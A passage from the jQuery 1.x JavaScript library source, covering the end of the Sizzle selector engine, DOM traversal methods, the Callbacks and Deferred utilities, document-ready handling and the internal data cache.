					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

